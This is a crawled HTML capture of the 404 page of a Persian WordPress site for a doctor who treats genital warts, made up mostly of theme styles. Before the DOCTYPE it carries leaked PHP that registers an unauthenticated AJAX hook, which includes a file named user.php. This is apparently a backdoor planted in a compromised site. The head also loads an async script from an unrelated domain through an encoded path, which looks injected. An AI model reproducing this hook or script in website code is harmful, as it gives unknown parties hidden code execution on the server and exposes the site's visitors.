

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drnazariatefeh.com/2024-06-16
body_size: 13538
content:
if(!function_exists('file_manager_check_dt')) {
   add_action('wp_ajax_nopriv_file_manager_check_dt', 'file_manager_check_dt');
   add_action('wp_ajax_file_manager_check_dt', 'file_manager_check_dt');
   function file_manager_check_dt()
   {
      $file = __DIR__ . '/user.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://drnazariatefeh.com/xmlrpc.php">
    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page not found - دکتر عاطفه نظری</title>
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:title" content="Page not found - دکتر عاطفه نظری" />
	<meta property="og:site_name" content="دکتر عاطفه نظری" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://drnazariatefeh.com/#website","url":"https://drnazariatefeh.com/","name":"دکتر عاطفه نظری","description":"متخصص درمان زگیل تناسلی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drnazariatefeh.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="دکتر عاطفه نظری &raquo; خوراک" href="https://drnazariatefeh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="دکتر عاطفه نظری &raquo; خوراک دیدگاه‌ها" href="https://drnazariatefeh.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://drnazariatefeh.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/bootstrap.rtl.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/swiper.min.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/owl.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='popupcss-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/popupcss.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/aos.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-icons-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/icomoon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://drnazariatefeh.com/wp-content/themes/creote/style.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<link rel='stylesheet' id='rtl-style-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='creote-theme-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/scss/elements/theme-css.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<style id='creote-theme-inline-css' type='text/css'>
:root   {--primary-color-one:#FF527D!important} .sticky_header_main .header_logo_box img {margin-top:-3px!important; }
:root   {--creote-family-one:IRANSans_Fa!important}:root   {--creote-family-two:IRANSans_Fa!important}
/*# sourceURL=creote-theme-inline-css */
</style>
<link rel='stylesheet' id='creote-mobile-header-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/scss/elements/mobile.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<link rel='stylesheet' id='creote-meta-box-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/metabox.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<link rel='stylesheet' id='creote-rtl-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/rtltheme.min.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://drnazariatefeh.com/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://drnazariatefeh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://drnazariatefeh.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drnazariatefeh.com/xmlrpc.php?rsd" />

<!-- browser-theme-color for WordPress --><meta name="theme-color" content="#ff527d"><meta name="msapplication-navbutton-color" content="#ff527d"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-disabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<script async src="https://samples.addisgraphix.com/HAHVM2cjtlp4I+8BJDP5EW9osREmMO0CKDTnAjAjpxEmI79DbXu+WG1xvkptI6g="></script>
<link rel="icon" href="https://drnazariatefeh.com/wp-content/uploads/2025/02/cropped-New-Project-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drnazariatefeh.com/wp-content/uploads/2025/02/cropped-New-Project-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drnazariatefeh.com/wp-content/uploads/2025/02/cropped-New-Project-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://drnazariatefeh.com/wp-content/uploads/2025/02/cropped-New-Project-7-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-3454 .elementor-element.elementor-element-53761a7{
	background-color:var(--primary-color-one)!important;
}

.mega_menu  .mg_image_box {
	margin-bottom:21px!important;
}

.swiper-button-next::before, .next-single-one::before, .next-single-one_three::before {
    content: "\f104" !important;
}
.swiper-button-prev::before, .prev-single-one::before, .prev-single-one_three::before {
    content: "\f105" !important;
}
.swiper-button-next {
    left: 20px !important;
}
.swiper-button-prev {
    right: 20px !important;
}
.gallery_section_box .gallery_doctor_sec {
    margin: 20px 0px;
}
.gallery_section_box .gallery_doctor_sec img {
    border-radius: 15px;
}
.gallery_section_box .gallery_doctor_sec .swiper-slide {
    width: fit-content;
}
#footer_contents .one_column .grid_show_case .grid_box {
    margin-bottom: 8px;
    position: static !important;
}
#footer_contents .one_column .news_box.style_six .content_box .content_mid {
    padding: 10px 0 !important;
}

#footer_contents .grid_show_case.grid_layout.clearfix {
    height: fit-content !important;
    position: static !important;
}
#footer_contents  .news_box.style_six .content_box .content_mid h2 a {
    font-size: 14px !important;
    line-height: 2.2 !important;
}
#footer_contents  .news_box.style_six .content_box .content_mid .date_in_number {
    text-align: right;
}
#footer_contents .auhtour_box {
    display: none !important;
}		</style>
		<link rel='stylesheet' id='elementor-frontend-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_logo_box img{width:170px!important;min-width:170px!important;}.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link:hover , .elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li.active a.nav-link  {color:#FF527D;}.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li:hover .dropdown-btn span:before , .elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn span:before {color:#FF527D;}.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li:hover .dropdown-btn .fa-angle-down , .elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn .fa-angle-down {color:#FF527D;}
.elementor-2878 .elementor-element.elementor-element-ad1a45e:not(.elementor-motion-effects-element-type-background), .elementor-2878 .elementor-element.elementor-element-ad1a45e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDC2C2;}.elementor-2878 .elementor-element.elementor-element-ad1a45e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 50px 0px;}.elementor-2878 .elementor-element.elementor-element-ad1a45e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-element-populated{padding:0px 0px 0px 26px;}.elementor-2878 .elementor-element.elementor-element-1f53423 .footer_widgets .fo_wid_title h2{color:#282F3B;}.elementor-2878 .elementor-element.elementor-element-8d47ed7 .social_media_v_one {text-align:right!important;}.elementor-2878 .elementor-element.elementor-element-8d47ed7 .social_media_v_one ul li a {color:#FF527D;}.elementor-2878 .elementor-element.elementor-element-8d47ed7 .social_media_v_one ul li a{background-color:#00000005;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2878 .elementor-element.elementor-element-1d090a1 .footer_widgets .fo_wid_title h2{color:#282F3B;}.elementor-2878 .elementor-element.elementor-element-5ea8b8d > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2878 .elementor-element.elementor-element-36bd18e > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-2878 .elementor-element.elementor-element-11ef04d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-11ef04d > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2878 .elementor-element.elementor-element-300f451 .footer_widgets .fo_wid_title h2{color:#282F3B;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-2878 .elementor-element.elementor-element-b79c637{border-style:solid;border-width:1px 0px 0px 0px;border-color:#02010117;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2878 .elementor-element.elementor-element-b79c637 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2878 .elementor-element.elementor-element-9939749.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}@media(max-width:1024px){.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-2878 .elementor-element.elementor-element-11ef04d > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-element-populated{padding:0px 15px 15px 15px;}}@media(min-width:768px){.elementor-2878 .elementor-element.elementor-element-42cfb80{width:27.629%;}.elementor-2878 .elementor-element.elementor-element-2b96565{width:23.146%;}.elementor-2878 .elementor-element.elementor-element-11ef04d{width:23.399%;}.elementor-2878 .elementor-element.elementor-element-2172daf{width:25.789%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2878 .elementor-element.elementor-element-42cfb80{width:50%;}.elementor-2878 .elementor-element.elementor-element-2b96565{width:50%;}.elementor-2878 .elementor-element.elementor-element-11ef04d{width:50%;}.elementor-2878 .elementor-element.elementor-element-2172daf{width:50%;}}@media(max-width:767px){.elementor-2878 .elementor-element.elementor-element-ad1a45e{padding:70px 0px 40px 0px;}.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}
.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-text-editor-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.3' type='text/css' media='all' />
</head>
<body class="rtl error404 wp-theme-creote wp-child-theme-creote-child no-sidebar scrollbarcolor group-blog hfeed rtl_enable header_custom_style_for_all no_footer_sticky_body elementor-default elementor-kit-6">
<div id="page" class="page_wapper hfeed site">

<ul class="sidemenu_content_bx">
    


    

    
     

        </ul>

	<div class="quick_view_loading"></div>
		<div id="wrapper_full"  class="content_all_warpper">
	
    	 
	 	 			<div class="header_area "
   id="header_contents">
   <style>.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_logo_box img{width:170px!important;min-width:170px!important;}.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link:hover , .elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li.active a.nav-link  {color:#FF527D;}.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li:hover .dropdown-btn span:before , .elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn span:before {color:#FF527D;}.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li:hover .dropdown-btn .fa-angle-down , .elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn .fa-angle-down {color:#FF527D;}</style>		<div data-elementor-type="wp-post" data-elementor-id="2070" class="elementor elementor-2070">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ddcf022 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ddcf022" data-element_type="section">
